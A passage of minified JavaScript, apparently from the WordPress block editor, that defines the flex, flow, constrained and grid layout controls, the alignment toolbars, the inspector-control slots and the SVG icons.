vl=e=>(0,d.jsx)(kl,{...e,isToolbar:!1}),_l=e=>(0,d.jsx)(kl,{...e,isToolbar:!0}),yl={left:As,center:Ns,right:Ls,"space-between":Ds,stretch:Os};var xl=function({allowedControls:e=["left","center","right","space-between"],isCollapsed:t=!0,onChange:n,value:o,popoverProps:r,isToolbar:i}){const s=e=>{n(e===o?void 0:e)},l=o?yl[o]:yl.left,a=[{name:"left",icon:As,title:(0,T.__)("Justify items left"),isActive:"left"===o,onClick:()=>s("left")},{name:"center",icon:Ns,title:(0,T.__)("Justify items center"),isActive:"center"===o,onClick:()=>s("center")},{name:"right",icon:Ls,title:(0,T.__)("Justify items right"),isActive:"right"===o,onClick:()=>s("right")},{name:"space-between",icon:Ds,title:(0,T.__)("Space between items"),isActive:"space-between"===o,onClick:()=>s("space-between")},{name:"stretch",icon:Os,title:(0,T.__)("Stretch items"),isActive:"stretch"===o,onClick:()=>s("stretch")}],c=i?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u=i?{isCollapsed:t}:{};return(0,d.jsx)(c,{icon:l,popoverProps:r,label:(0,T.__)("Change items justification"),controls:a.filter((t=>e.includes(t.name))),...u})};const Sl=e=>(0,d.jsx)(xl,{...e,isToolbar:!1}),wl=e=>(0,d.jsx)(xl,{...e,isToolbar:!0}),Cl={left:"flex-start",right:"flex-end",center:"center","space-between":"space-between"},Bl={left:"flex-start",right:"flex-end",center:"center",stretch:"stretch"},Il={top:"flex-start",center:"center",bottom:"flex-end",stretch:"stretch","space-between":"space-between"},jl="center",El="top",Tl=["wrap","nowrap"];var Ml={name:"flex",label:(0,T.__)("Flex"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowOrientation:o=!0,allowJustification:r=!0}=n;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{children:[r&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Al,{layout:e,onChange:t})}),o&&(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Ll,{layout:e,onChange:t})})]}),(0,d.jsx)(Nl,{layout:e,onChange:t})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowVerticalAlignment:o=!0,allowJustification:r=!0}=n;return r||o?(0,d.jsxs)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:[r&&(0,d.jsx)(Al,{layout:e,onChange:t,isToolbar:!0}),o&&(0,d.jsx)(Pl,{layout:e,onChange:t})]}):null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{orientation:s="horizontal"}=t,l=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0,a=Cl[t.justifyContent],c=Tl.includes(t.flexWrap)?t.flexWrap:"wrap",u=Il[t.verticalAlignment],d=Bl[t.justifyContent]||Bl.left;let p="";const h=[];return c&&"wrap"!==c&&h.push(`flex-wrap: ${c}`),"horizontal"===s?(u&&h.push(`align-items: ${u}`),a&&h.push(`justify-content: ${a}`)):(u&&h.push(`justify-content: ${u}`),h.push("flex-direction: column"),h.push(`align-items: ${d}`)),h.length&&(p=`${Hs(e)} {\n\t\t\t\t${h.join("; ")};\n\t\t\t}`),r&&l&&(p+=Us(e,i,"flex",l)),p},getOrientation(e){const{orientation:t="horizontal"}=e;return t},getAlignments:()=>[]};function Pl({layout:e,onChange:t}){const{orientation:n="horizontal"}=e,o="horizontal"===n?jl:El,{verticalAlignment:r=o}=e;return(0,d.jsx)(vl,{onChange:n=>{t({...e,verticalAlignment:n})},value:r,controls:"horizontal"===n?["top","center","bottom","stretch"]:["top","center","bottom","space-between"]})}const Rl={placement:"bottom-start"};function Al({layout:e,onChange:t,isToolbar:n=!1}){const{justifyContent:o="left",orientation:r="horizontal"}=e,i=n=>{t({...e,justifyContent:n})},s=["left","center","right"];if("horizontal"===r?s.push("space-between"):s.push("stretch"),n)return(0,d.jsx)(Sl,{allowedControls:s,value:o,onChange:i,popoverProps:Rl});const l=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}];return"horizontal"===r?l.push({value:"space-between",icon:Ds,label:(0,T.__)("Space between items")}):l.push({value:"stretch",icon:Os,label:(0,T.__)("Stretch items")}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:o,onChange:i,className:"block-editor-hooks__flex-layout-justification-controls",children:l.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})}function Nl({layout:e,onChange:t}){const{flexWrap:n="wrap"}=e;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Allow to wrap to multiple lines"),onChange:n=>{t({...e,flexWrap:n?"wrap":"nowrap"})},checked:"wrap"===n})}function Ll({layout:e,onChange:t}){const{orientation:n="horizontal",verticalAlignment:o,justifyContent:r}=e;return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,className:"block-editor-hooks__flex-layout-orientation-controls",label:(0,T.__)("Orientation"),value:n,onChange:n=>{let i=o,s=r;return"horizontal"===n?("space-between"===o&&(i="center"),"stretch"===r&&(s="left")):("stretch"===o&&(i="top"),"space-between"===r&&(s="left")),t({...e,orientation:n,verticalAlignment:i,justifyContent:s})},children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:zs,value:"horizontal",label:(0,T.__)("Horizontal")}),(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:Vs,value:"vertical",label:(0,T.__)("Vertical")})]})}var Dl={name:"default",label:(0,T.__)("Flow"),inspectorControls:function(){return null},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,style:t,blockName:n,hasBlockGapSupport:o,layoutDefinitions:r=Fs}){const i=ul(t?.spacing?.blockGap);let s="";ks(n,"spacing","blockGap")||(i?.top?s=ul(i?.top):"string"==typeof i&&(s=ul(i)));let l="";return o&&s&&(l+=Us(e,r,"default",s)),l},getOrientation:()=>"vertical",getAlignments(e,t){const n=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:n[e]})));const o=[{name:"left"},{name:"center"},{name:"right"}];if(!t){const{contentSize:t,wideSize:r}=e;t&&o.unshift({name:"full"}),r&&o.unshift({name:"wide",info:n.wide})}return o.unshift({name:"none",info:n.none}),o}},Ol=(0,h.forwardRef)((({icon:e,size:t=24,...n},o)=>(0,h.cloneElement)(e,{width:t,height:t,...n,ref:o}))),zl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM5 9h14v6H5V9Z"})}),Vl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16 5.5H8V4h8v1.5ZM16 20H8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),Fl={name:"constrained",label:(0,T.__)("Constrained"),inspectorControls:function({layout:e,onChange:t,layoutBlockSupport:n={}}){const{wideSize:o,contentSize:r,justifyContent:i="center"}=e,{allowJustification:s=!0,allowCustomContentAndWideSize:l=!0}=n,a=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}],[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vw"]});return(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,className:"block-editor-hooks__layout-constrained",children:[l&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:r||o||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,contentSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:o||r||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,wideSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})}),(0,d.jsx)("p",{className:"block-editor-hooks__layout-constrained-helptext",children:(0,T.__)("Customize the width for all elements that are assigned to the center or wide columns.")})]}),s&&(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:i,onChange:n=>{t({...e,justifyContent:n})},children:a.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowJustification:o=!0}=n;return o?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ul,{layout:e,onChange:t})}):null},getLayoutStyle:function({selector:e,layout:t={},style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{contentSize:s,wideSize:l,justifyContent:a}=t,c=ul(n?.spacing?.blockGap);let u="";ks(o,"spacing","blockGap")||(c?.top?u=ul(c?.top):"string"==typeof c&&(u=ul(c)));const d="left"===a?"0 !important":"auto !important",p="right"===a?"0 !important":"auto !important";let h=s||l?`\n\t\t\t\t\t${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")} {\n\t\t\t\t\t\tmax-width: ${s??l};\n\t\t\t\t\t\tmargin-left: ${d};\n\t\t\t\t\t\tmargin-right: ${p};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignwide")}  {\n\t\t\t\t\t\tmax-width: ${l??s};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmax-width: none;\n\t\t\t\t\t}\n\t\t\t\t`:"";if("left"===a?h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-left: ${d}; }`:"right"===a&&(h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-right: ${p}; }`),n?.spacing?.padding){(0,Pi.getCSSRules)(n).forEach((t=>{if("paddingRight"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-right: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}else if("paddingLeft"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-left: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}}))}return r&&u&&(h+=Us(e,i,"constrained",u)),h},getOrientation:()=>"vertical",getAlignments(e){const t=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};const Hl={placement:"bottom-start"};function Ul({layout:e,onChange:t}){const{justifyContent:n="center"}=e;return(0,d.jsx)(Sl,{allowedControls:["left","center","right"],value:n,onChange:n=>{t({...e,justifyContent:n})},popoverProps:Hl})}const Gl={px:600,"%":100,vw:100,vh:100,em:38,rem:38,svw:100,lvw:100,dvw:100,svh:100,lvh:100,dvh:100,vi:100,svi:100,lvi:100,dvi:100,vb:100,svb:100,lvb:100,dvb:100,vmin:100,svmin:100,lvmin:100,dvmin:100,vmax:100,svmax:100,lvmax:100,dvmax:100},$l=[{value:"px",label:"px",default:0},{value:"rem",label:"rem",default:0},{value:"em",label:"em",default:0}];var Wl={name:"grid",label:(0,T.__)("Grid"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowSizingOnChildren:o=!1}=n,r=window.__experimentalEnableGridInteractivity||!!e?.columnCount,i=window.__experimentalEnableGridInteractivity||!e?.columnCount;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ql,{layout:e,onChange:t}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[r&&(0,d.jsx)(Zl,{layout:e,onChange:t,allowSizingOnChildren:o}),i&&(0,d.jsx)(Kl,{layout:e,onChange:t})]})]})},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{minimumColumnWidth:s=null,columnCount:l=null,rowCount:a=null}=t;const c=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0;let u="";const d=[];if(s&&l>0){const e=`max(${s}, ( 100% - (${c||"1.2rem"}*${l-1}) ) / ${l})`;d.push(`grid-template-columns: repeat(auto-fill, minmax(${e}, 1fr))`,"container-type: inline-size"),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)}else l?(d.push(`grid-template-columns: repeat(${l}, minmax(0, 1fr))`),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)):d.push(`grid-template-columns: repeat(auto-fill, minmax(min(${s||"12rem"}, 100%), 1fr))`,"container-type: inline-size");return d.length&&(u=`${Hs(e)} { ${d.join("; ")}; }`),r&&c&&(u+=Us(e,i,"grid",c)),u},getOrientation:()=>"horizontal",getAlignments:()=>[]};function Kl({layout:e,onChange:t}){const{minimumColumnWidth:n,columnCount:o,isManualPlacement:r}=e,i=n||(r||o?null:"12rem"),[s,l="rem"]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(i);return(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-minimum-width-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Minimum column width")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",onChange:n=>{t({...e,minimumColumnWidth:""===n?void 0:n})},onUnitChange:n=>{let o;["em","rem"].includes(n)&&"px"===l?o=(s/16).toFixed(2)+n:["em","rem"].includes(l)&&"px"===n&&(o=Math.round(16*s)+n),t({...e,minimumColumnWidth:o})},value:i,units:$l,min:0,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,onChange:n=>{t({...e,minimumColumnWidth:[n,l].join("")})},value:s||0,min:0,max:Gl[l]||600,withInputField:!1,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})})]})]})}function Zl({layout:e,onChange:t,allowSizingOnChildren:n}){const o=window.__experimentalEnableGridInteractivity?void 0:3,{columnCount:r=o,rowCount:i,isManualPlacement:s}=e;return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-columns-and-rows-controls",children:[(!window.__experimentalEnableGridInteractivity||!s)&&(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Columns")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{if(window.__experimentalEnableGridInteractivity){const o=""===n||"0"===n?s?1:void 0:parseInt(n,10);t({...e,columnCount:o})}else{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,columnCount:o})}},value:r,min:1,label:(0,T.__)("Columns"),hideLabelFromVision:!window.__experimentalEnableGridInteractivity||!s})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:window.__experimentalEnableGridInteractivity&&n&&s?(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,rowCount:o})},value:i,min:1,label:(0,T.__)("Rows")}):(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:r??1,onChange:n=>t({...e,columnCount:""===n||"0"===n?1:n}),min:1,max:16,withInputField:!1,label:(0,T.__)("Columns"),hideLabelFromVision:!0})})]})]})})}function ql({layout:e,onChange:t}){const{columnCount:n,rowCount:o,minimumColumnWidth:r,isManualPlacement:i}=e,[s,l]=(0,h.useState)(n||3),[a,c]=(0,h.useState)(o),[u,p]=(0,h.useState)(r||"12rem"),g=i||n&&!window.__experimentalEnableGridInteractivity?"manual":"auto",m="manual"===g?(0,T.__)("Grid items can be manually placed in any position on the grid."):(0,T.__)("Grid items are placed automatically depending on their order.");return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Grid item position"),value:g,onChange:i=>{"manual"===i?p(r||"12rem"):(l(n||3),c(o)),t({...e,columnCount:"manual"===i?s:null,rowCount:"manual"===i&&window.__experimentalEnableGridInteractivity?a:void 0,isManualPlacement:!("manual"!==i||!window.__experimentalEnableGridInteractivity)||void 0,minimumColumnWidth:"auto"===i?u:null})},isBlock:!0,help:window.__experimentalEnableGridInteractivity?m:void 0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T.__)("Auto")},"auto"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"manual",label:(0,T.__)("Manual")},"manual")]})}const Yl=[Dl,Ml,Fl,Wl];function Xl(e="default"){return Yl.find((t=>t.name===e))}const Ql={type:"default"},Jl=(0,h.createContext)(Ql);Jl.displayName="BlockLayoutContext";const ea=Jl.Provider;function ta(){return(0,h.useContext)(Jl)}const na=[],oa=["none","left","center","right","wide","full"],ra=["wide","full"];function ia(e=oa){e.includes("none")||(e=["none",...e]);const t=1===e.length&&"none"===e[0],[n,o,r]=(0,g.useSelect)((e=>{if(t)return[!1,!1,!1];const n=e(ji).getSettings();return[n.alignWide??!1,n.supportsLayout,n.__unstableIsBlockBasedTheme]}),[t]),i=ta();if(t)return na;const s=Xl(i?.type);if(o){const t=s.getAlignments(i,r).filter((t=>e.includes(t.name)));return 1===t.length&&"none"===t[0].name?na:t}if("default"!==s.name&&"constrained"!==s.name)return na;const l=e.filter((e=>i.alignments?i.alignments.includes(e):!(!n&&ra.includes(e))&&oa.includes(e))).map((e=>({name:e})));return 1===l.length&&"none"===l[0].name?na:l}var sa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 5.5h8V4H5v1.5ZM5 20h8v-1.5H5V20ZM19 9H5v6h14V9Z"})}),la=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM7 9h10v6H7V9Z"})}),aa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5h-8V4h8v1.5ZM19 20h-8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),ca=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 4h14v11H5V4Zm11 16H8v-1.5h8V20Z"})});const ua={none:{icon:zl,title:(0,T._x)("None","Alignment option")},left:{icon:sa,title:(0,T.__)("Align left")},center:{icon:la,title:(0,T.__)("Align center")},right:{icon:aa,title:(0,T.__)("Align right")},wide:{icon:Vl,title:(0,T.__)("Wide width")},full:{icon:ca,title:(0,T.__)("Full width")}};var da=function({value:e,onChange:t,controls:n,isToolbar:o,isCollapsed:r=!0}){const i=ia(n);if(!!!i.length)return null;function s(n){t([e,"none"].includes(n)?void 0:n)}const l=ua[e],a=ua.none,c=o?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u={icon:l?l.icon:a.icon,label:(0,T.__)("Align")},p=o?{isCollapsed:r,controls:i.map((({name:t})=>({...ua[t],isActive:e===t||!e&&"none"===t,role:r?"menuitemradio":void 0,onClick:()=>s(t)})))}:{toggleProps:{description:(0,T.__)("Change alignment")},children:({onClose:t})=>(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.MenuGroup,{className:"block-editor-block-alignment-control__menu-group",children:i.map((({name:n,info:o})=>{const{icon:r,title:i}=ua[n],l=n===e||!e&&"none"===n;return(0,d.jsx)(ws.MenuItem,{icon:r,iconPosition:"left",className:ms("components-dropdown-menu__menu-item",{"is-active":l}),isSelected:l,onClick:()=>{s(n),t()},role:"menuitemradio",info:o,children:i},n)}))})})};return(0,d.jsx)(c,{...u,...p})};const pa=e=>(0,d.jsx)(da,{...e,isToolbar:!1}),ha=e=>(0,d.jsx)(da,{...e,isToolbar:!0});function ga(e){const t=C(),{clientId:n=""}=t,{setBlockEditingMode:o,unsetBlockEditingMode:r}=(0,g.useDispatch)(ji),i=(0,g.useSelect)((e=>n?null:e(ji).getBlockEditingMode()),[n]);return(0,h.useEffect)((()=>(e&&o(n,e),()=>{e&&r(n)})),[n,e,o,r]),n?t[v]:i}const ma=["left","center","right","wide","full"],fa=["wide","full"];function ba(e,t=!0,n=!0){let o;return o=Array.isArray(e)?ma.filter((t=>e.includes(t))):!0===e?[...ma]:[],!n||!0===e&&!t?o.filter((e=>!fa.includes(e))):o}var ka={shareWithChildBlocks:!0,edit:function({name:e,align:t,setAttributes:n}){const o=ia(ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0))).map((({name:e})=>e)),r=ga();return o.length&&"default"===r?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(pa,{value:t,onChange:t=>{if(!t){const n=(0,p.getBlockType)(e),o=n?.attributes?.align?.default;o&&(t="")}n({align:t})},controls:o})}):null},useBlockProps:function({name:e,align:t}){const n=ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0));if(ia(n).some((e=>e.name===t)))return{"data-align":t};return{}},addSaveProps:function(e,t,n){const{align:o}=n,r=(0,p.getBlockSupport)(t,"align"),i=(0,p.hasBlockSupport)(t,"alignWide",!0);ba(r,i).includes(o)&&(e.className=ms(`align${o}`,e.className));return e},attributeKeys:["align"],hasSupport:e=>(0,p.hasBlockSupport)(e,"align",!1)};(0,f.addFilter)("blocks.registerBlockType","core/editor/align/addAttribute",(function(e){return"type"in(e.attributes?.align??{})||(0,p.hasBlockSupport)(e,"align")&&(e.attributes={...e.attributes,align:{type:"string",enum:[...ma,""]}}),e}));const va=(0,ws.createSlotFill)("InspectorControls"),_a=(0,ws.createSlotFill)("InspectorAdvancedControls"),ya=(0,ws.createSlotFill)("InspectorControlsBindings"),xa=(0,ws.createSlotFill)("InspectorControlsBackground"),Sa=(0,ws.createSlotFill)("InspectorControlsBorder"),wa=(0,ws.createSlotFill)("InspectorControlsColor"),Ca=(0,ws.createSlotFill)("InspectorControlsFilter"),Ba=(0,ws.createSlotFill)("InspectorControlsDimensions"),Ia=(0,ws.createSlotFill)("InspectorControlsPosition"),ja=(0,ws.createSlotFill)("InspectorControlsTypography"),Ea=(0,ws.createSlotFill)("InspectorControlsListView"),Ta=(0,ws.createSlotFill)("InspectorControlsStyles");var Ma={default:va,advanced:_a,background:xa,bindings:ya,border:Sa,color:wa,dimensions:Ba,effects:(0,ws.createSlotFill)("InspectorControlsEffects"),filter:Ca,list:Ea,position:Ia,settings:va,styles:Ta,typography:ja};const Pa=(0,ws.createSlotFill)(Symbol("PrivateInspectorControlsAllowedBlocks"));function Ra({children:e,group:t="default",__experimentalGroup:n,resetAllFilter:o}){n&&(I()("`__experimentalGroup` property in `InspectorControlsFill`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=n);const r=C(),i=Ma[t]?.Fill;return i?r[b]?(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(i,{children:t=>(0,d.jsx)(Na,{fillProps:t,children:e,resetAllFilter:o})})}):null:(js()(`Unknown InspectorControls group "${t}" provided.`),null)}function Aa({resetAllFilter:e,children:t}){const{registerResetAllFilter:n,deregisterResetAllFilter:o}=(0,h.useContext)(ws.__experimentalToolsPanelContext);return(0,h.useEffect)((()=>{if(e&&n&&o)return n(e),()=>{o(e)}}),[e,n,o]),t}function Na({children:e,resetAllFilter:t,fillProps:n}){const{forwardedContext:o=[]}=n,r=(0,d.jsx)(Aa,{resetAllFilter:t,children:e});return o.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),r)}function La({children:e,group:t,label:n}){const{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r,getMultiSelectedBlockClientIds:i,getSelectedBlockClientId:s,hasMultiSelection:l}=(0,g.useSelect)(ji),a=Ji(),c=s(),u=(0,h.useCallback)(((e=[])=>{const t={},n=l()?i():[c];n.forEach((n=>{const{style:o}=r(n);let i={style:o};e.forEach((e=>{i={...i,...e(i)}})),i={...i,style:fs(i.style)},t[n]=i})),o(n,t,!0)}),[r,i,l,c,o]);return(0,d.jsx)(ws.__experimentalToolsPanel,{className:`${t}-block-support-panel`,label:n,resetAll:u,panelId:c,hasInnerWrapper:!0,shouldRenderPlaceholderItems:!0,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:a,children:e},c)}function Da({Slot:e,fillProps:t,...n}){const o=(0,h.useContext)(ws.__experimentalToolsPanelContext),r=(0,h.useMemo)((()=>({...t??{},forwardedContext:[...t?.forwardedContext??[],[ws.__experimentalToolsPanelContext.Provider,{value:o}]]})),[o,t]);return(0,d.jsx)(e,{...n,fillProps:r,bubblesVirtually:!0})}function Oa({__experimentalGroup:e,group:t="default",label:n,fillProps:o,...r}){e&&(I()("`__experimentalGroup` property in `InspectorControlsSlot`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=e);const i=Ma[t],s=(0,ws.__experimentalUseSlotFills)(i?.name);if(!i)return js()(`Unknown InspectorControls group "${t}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i;return n?(0,d.jsx)(La,{group:t,label:n,children:(0,d.jsx)(Da,{...r,fillProps:o,Slot:l})}):(0,d.jsx)(l,{...r,fillProps:o,bubblesVirtually:!0})}const za=Ra;za.Slot=Oa;const Va=e=>(0,d.jsx)(Ra,{...e,group:"advanced"});Va.Slot=e=>(0,d.jsx)(Oa,{...e,group:"advanced"}),Va.slotName="InspectorAdvancedControls";var Fa=za,Ha=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 11.5h10V13H7z"})});const Ua=window.wp.url,Ga=window.wp.dom,$a=window.wp.blob,Wa=window.wp.keycodes;var Ka=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"})]}),Za=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})}),qa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"})});var Ya=(0,ws.withFilters)("editor.MediaUpload")((()=>null));var 